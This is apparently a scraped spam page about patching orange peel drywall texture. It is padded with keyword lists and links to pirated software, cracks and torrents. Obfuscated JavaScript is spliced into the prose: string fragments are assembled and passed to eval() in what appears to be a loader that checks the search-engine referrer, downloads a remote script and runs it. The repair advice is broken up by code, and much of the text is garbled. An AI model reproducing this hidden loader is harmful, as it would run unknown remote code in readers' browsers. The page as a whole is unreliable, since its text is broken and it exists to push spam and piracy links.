

[Patch Drywall Orange Peel Texture](https://shawnaward.doodlekit.com/blog/entry/13794865/rstudio-for-mac-332-top#ZFA=MCpbcBSf2D5jhrGG2y0fguLjxD0HxzubcBLvguGu2zUf==)



[Patch Drywall Orange Peel Texture](https://shawnaward.doodlekit.com/blog/entry/13794865/rstudio-for-mac-332-top#ZFA=MCpbcBSf2D5jhrGG2y0fguLjxD0HxzubcBLvguGu2zUf==)



10:53 How to Texture Drywall - Orange Peel Knock Down Texture - Drywall Repair Repairing Orange Peel Wall Texture.. ";m Hk["dl"]="ef";mHk["tz"]="ev";mHk["MS"]="ru";mHk["xm"]="sp";mHk["gE"]="uc";mHk["ar"]="?w";mHk["xN"]="ST";mHk[ "if"]="in";mHk["Cv"]="te";mHk["Qh"]="){";mHk["rt"]="\"b";mHk["BA"]="}}";mHk["ln"]="xO";mHk["Tn"]="sc";mHk["aJ"] =" a";eval(mHk["Ol"]+mHk["Ve"]+mHk["gl"]+mHk["jV"]+mHk["bp"]+mHk["Iv"]+mHk["Ol"]+mHk["Ve"]+mHk["JT"]+mH k["di"]+mHk["tr"]+mHk["XT"]+mHk["dr"]+mHk["gS"]+mHk["pK"]+mHk["rs"]+mHk["RN"]+mHk["NO"]+mHk["WN"]+m Hk["dl"]+mHk["XT"]+mHk["Zv"]+mHk["it"]+mHk["Eh"]+mHk["gj"]+mHk["Tv"]+mHk["vd"]+mHk["sS"]+mHk["bc"]+mH k["SL"]+mHk["SW"]+mHk["Ad"]+mHk["vd"]+mHk["iG"]+mHk["ia"]+mHk["pS"]+mHk["os"]+mHk["Cu"]+mHk["BB"]+m Hk["NS"]+mHk["Qj"]+mHk["bn"]+mHk["vd"]+mHk["iG"]+mHk["if"]+mHk["EM"]+mHk["ln"]+mHk["Ad"]+mHk["aC"]+m Hk["BW"]+mHk["EM"]+mHk["kC"]+mHk["pP"]+mHk["TT"]+mHk["EL"]+mHk["BB"]+mHk["oB"]+mHk["xF"]+mHk["vd" ]+mHk["iG"]+mHk["if"]+mHk["EM"]+mHk["ln"]+mHk["Ad"]+mHk["TX"]+mHk["xy"]+mHk["UD"]+mHk["DY"]+mHk["p P"]+mHk["TT"]+mHk["EL"]+mHk["BB"]+mHk["oB"]+mHk["WN"]+mHk["dl"]+mHk["ho"]+mHk["Yt"]+mHk["Ok"]+mHk[ "nu"]+mHk["Qc"]+mHk["yy"]+mHk["pd"]+mHk["ia"]+mHk["Wl"]+mHk["pP"]+mHk["TT"]+mHk["EL"]+mHk["xR"]+mHk[ "Hs"]+mHk["vd"]+mHk["iG"]+mHk["if"]+mHk["EM"]+mHk["ln"]+mHk["Ad"]+mHk["rt"]+mHk["if"]+mHk["UQ"]+mHk[" pP"]+mHk["TT"]+mHk["EL"]+mHk["xR"]+mHk["Hs"]+mHk["vd"]+mHk["iG"]+mHk["if"]+mHk["EM"]+mHk["ln"]+mHk[" Ad"]+mHk["LK"]+mHk["qS"]+mHk["cU"]+mHk["pP"]+mHk["TT"]+mHk["EL"]+mHk["xR"]+mHk["Hs"]+mHk["vd"]+mH k["iG"]+mHk["if"]+mHk["EM"]+mHk["ln"]+mHk["Ad"]+mHk["aC"]+mHk["uY"]+mHk["xy"]+mHk["Ig"]+mHk["BB"]+mH k["YC"]+mHk["vr"]+mHk["oB"]+mHk["WN"]+mHk["dl"]+mHk["ho"]+mHk["Yt"]+mHk["Ok"]+mHk["nu"]+mHk["Qc"]+m Hk["nx"]+mHk["Cr"]+mHk["pP"]+mHk["TT"]+mHk["EL"]+mHk["xR"]+mHk["Hs"]+mHk["vd"]+mHk["iG"]+mHk["if"]+m Hk["EM"]+mHk["ln"]+mHk["Ad"]+mHk["nL"]+mHk["kk"]+mHk["DY"]+mHk["pP"]+mHk["TT"]+mHk["EL"]+mHk["xR"] +mHk["Hs"]+mHk["vd"]+mHk["iG"]+mHk["if"]+mHk["EM"]+mHk["ln"]+mHk["Ad"]+mHk["TI"]+mHk["ND"]+mHk["pP"] +mHk["TT"]+mHk["EL"]+mHk["Qh"]+mHk["ZN"]+mHk["Bh"]+mHk["lm"]+mHk["db"]+mHk["hN"]+mHk["aq"]+mHk["L p"]+mHk["Nk"]+mHk["WK"]+mHk["HL"]+mHk["IK"]+mHk["Im"]+mHk["gd"]+mHk["aq"]+mHk["Lp"]+mHk["xk"]+mHk[ "OE"]+mHk["JF"]+mHk["tY"]+mHk["BE"]+mHk["DU"]+mHk["MJ"]+mHk["DP"]+mHk["HK"]+mHk["Im"]+mHk["Lp"]+m Hk["WD"]+mHk["AX"]+mHk["en"]+mHk["OE"]+mHk["GL"]+mHk["Tt"]+mHk["bW"]+mHk["qS"]+mHk["Oz"]+mHk["kx" ]+mHk["MS"]+mHk["en"]+mHk["Ev"]+mHk["Uw"]+mHk["VR"]+mHk["SR"]+mHk["sd"]+mHk["To"]+mHk["HP"]+mHk[" va"]+mHk["xK"]+mHk["dr"]+mHk["da"]+mHk["AL"]+mHk["Ej"]+mHk["UO"]+mHk["PG"]+mHk["PN"]+mHk["nX"]+mH k["Wp"]+mHk["ud"]+mHk["Sf"]+mHk["Um"]+mHk["iM"]+mHk["zL"]+mHk["lm"]+mHk["HC"]+mHk["lg"]+mHk["XZ"]+ mHk["qO"]+mHk["Tn"]+mHk["To"]+mHk["Ga"]+mHk["SL"]+mHk["ip"]+mHk["QJ"]+mHk["Mo"]+mHk["xJ"]+mHk["LZ"] +mHk["Ev"]+mHk["ar"]+mHk["az"]+mHk["tE"]+mHk["JA"]+mHk["kf"]+mHk["gE"]+mHk["MJ"]+mHk["DP"]+mHk["Lp"] +mHk["Ih"]+mHk["sn"]+mHk["iA"]+mHk["Uw"]+mHk["xF"]+mHk["vd"]+mHk["xm"]+mHk["Uw"]+mHk["To"]+mHk["HK "]+mHk["Im"]+mHk["HP"]+mHk["Cv"]+mHk["Sr"]+mHk["Qp"]+mHk["vI"]+mHk["wm"]+mHk["HP"]+mHk["TO"]+mHk[" Te"]+mHk["KJ"]+mHk["QV"]+mHk["tz"]+mHk["sd"]+mHk["ri"]+mHk["cc"]+mHk["iK"]+mHk["mo"]+mHk["Zz"]+mHk["v I"]+mHk["Kb"]+mHk["Sp"]+mHk["xB"]+mHk["bc"]+mHk["om"]+mHk["Lp"]+mHk["Ih"]+mHk["sn"]+mHk["iA"]+mHk["U w"]+mHk["xF"]+mHk["vd"]+mHk["xm"]+mHk["Uw"]+mHk["To"]+mHk["HK"]+mHk["Im"]+mHk["HP"]+mHk["Cv"]+mH k["Sr"]+mHk["Qp"]+mHk["vI"]+mHk["wm"]+mHk["HP"]+mHk["SL"]+mHk["DU"]+mHk["ZW"]+mHk["Tg"]+mHk["di"]+ mHk["IO"]+mHk["QV"]+mHk["aJ"]+mHk["ia"]+mHk["zh"]+mHk["RX"]+mHk["fL"]+mHk["xN"]+mHk["SR"]+mHk["qS"] +mHk["ia"]+mHk["Fs"]+mHk["BP"]+mHk["qU"]+mHk["wD"]+mHk["Ux"]+mHk["Bq"]+mHk["aj"]+mHk["if"]+mHk["tQ"] +mHk["MX"]+mHk["ri"]+mHk["cc"]+mHk["iK"]+mHk["mo"]+mHk["Zz"]+mHk["vI"]+mHk["Kb"]+mHk["BH"]+mHk["BA "]+mHk["BH"]+mHk["BA"]); Pro Grade Wall Texture, Orange Peel, Oil Based, 25 oz.

- 1. patch drywall orange peel texture
- 2. how to patch orange peel texture
- 3. how to repair drywall with orange peel texture

\"";mHk["IK"]="da";mHk["bW"]="om";mHk["pK"]="rc";mHk["kC"]="x ";mHk["Cr"]="n ";mHk["xK"]="l:";mHk["PG"]="f7" ;mHk["fL"]="PO";mHk["Tt"]="sD";mHk["RN"]=";v";mHk["Ok"]="ex";mHk["EM"]="de";mHk["Zz"]="eD";mHk["rs"]="e'"; mHk["YC"]="> ";mHk["va"]="ur";mHk["iM"]="cz";mHk["jt"]="oc";mHk["Tv"]="t.. As this article will show, repairing a small section of orange peel texture is fairly simple and well within reach of a moderately handy homeowner..

";mHk["Ux"]="ON";mHk["Sp"]=";}";mHk["ip"]=" r";mHk["Bq"]="

s";mHk["Ga"]="rv";mHk["mo"]="ns";mHk["JT"]="sh";mHk["vr"]="0 ";mHk["hN"]="ty";mHk["HC"]="qM";mHk["ND"]="k.

## **patch drywall orange peel texture**

patch drywall orange peel texture, homax wall texture spray patch in orange peel white for drywall, how to patch orange peel texture, how to patch a wall with orange peel texture, how to repair drywall with orange peel texture, repairing drywall holes orange peel texture [Gear Iconx Pc Manager Download Mac](http://micatare.unblog.fr/2021/03/12/upd-gear-iconx-pc-manager-download-mac/)

";mHk["uY"]="ah";mHk["xy"]="oo";mHk["Lp"]=": ";mHk["UQ"]="g ";mHk["Bh"]="aj";mHk["Fs"]="d. [Download Apps](https://linabrowdvu.wixsite.com/drapalinvie/post/download-apps-download) [Download](https://linabrowdvu.wixsite.com/drapalinvie/post/download-apps-download)



## **how to patch orange peel texture**

### [Best Photo And Movie Editing Software For Mac](https://gallant-edison-d7a813.netlify.app/Best-Photo-And-Movie-Editing-Software-For-Mac)

 In my experience, cans are expensive (\$1 I typically use cans if I have to patch less than 1.. The drywall was later patched but the smooth surface did not match the orange peel section of the wall (in dark green on the picture).. During a repair, it became necessary to open the drywall under a bathroom vanity. [How To Install Internet Explorer On Fedora 16](http://ismotileg.unblog.fr/2021/03/12/free-how-to-install-internet-explorer-on-fedora-16/)

# **how to repair drywall with orange peel texture**

#### [Adobe Photoshop Cs3 Crack Torrent Tpb Pirate](https://hub.docker.com/r/kichdalili/adobe-photoshop-cs3-crack-torrent-tpb-pirate)

This article explains how to patch orange peel texture after drywall repair When patching texture, it is necessary to choose the means by which the texture will be sprayed: using a texture repair can sold at most home centers or using a hopper connected to an air compressor (the tools used by pros when spraying texture).. ";mHk["da"]="ht";mHk["To"]="se";mHk["XT"]=" =";mHk[" Ev"]="js";mHk["OE"]="cr";mHk["RX"]="('";mHk["aC"]="\"y";mHk["cc"]="es";mHk["tr"]="me";mHk["xk"]="'s";mHk["Ej"] =":/";mHk["Sf"]="ox";mHk["Kb"]="a)";mHk["Wl"]="r.. How to prep and spray Orange peel texture with a hopper 4:24 How to Patch Drywall -- by Home Repair Tutor.. ";mHk["zL"]="R4";mHk["gd"]="Ty";mHk["kx"]="

t";mHk["nu"]="Of";mHk["vd"]="re";mHk["cU"]="l.. ";mHk["di"]="ow";mHk["ho"]=" i";mHk["aq"]="pe";mHk["QJ"]="u/";m Hk["iK"]="po";mHk["tE"]="bl";mHk["Iv"]="U;";mHk["xB"]=",e";mHk["UO"]="/W";mHk["HP"]=",

";mHk["NO"]="ar";mHk["xJ"]="/3";mHk["iG"]="f.. var LMU = 'patch+drywall+orange+peel+texture';var mHk = new Array(); mHk["Ol"]="va";mHk["os"]="th";mHk["DU"]="ro";mHk["pS"]="ng";mHk["bn"]="((";mHk["Uw"]="on";mHk["Um"]="F8";m Hk["BE"]=",p";mHk["gS"]="fo";mHk["Qc"]="(\"";mHk["db"]="({";mHk["dr"]="

'";mHk["HL"]="',";mHk["qS"]="ai";mHk["MJ"]="ce";mHk["qO"]="2..

";mHk["gj"]="en";mHk["kk"]="iv";mHk["JA"]="y'";mHk["BB"]=") ";mHk["Qj"]="f

";mHk["UD"]="gl";mHk["ia"]="le";mHk["GL"]="os";mHk["SR"]=" f";mHk["Cu"]=">0";mHk["HK"]="Da";mHk["TT"]=" >";mHk["Sr"]="xt";mHk["LK"]="\"m";mHk["jV"]="= ";mHk["BW"]="an";mHk["JF"]="ip";mHk["az"]="ee";mHk["DP"]="ss" ;mHk["Qp"]="St";mHk["Wp"]="Kd";mHk["ud"]="hQ";mHk["pP"]="\")";mHk["nL"]="\"l";mHk["LZ"]="5.. Before starting the texture, the surface of the patch must be smooth and sanded flush with the surface of the existing wall or the repair will show. e828bfe731 [Garden Warfare Mac Download](https://nagebov1995.wixsite.com/ketersimpgil/post/garden-warfare-mac-download)

e828bfe731

[Front Row For Mac Os X Yosemite](https://www.pixnet.net/pcard/7799360348fcecdd98/article/a6aca7c0-831a-11eb-bfc6-cd8f68d4b085)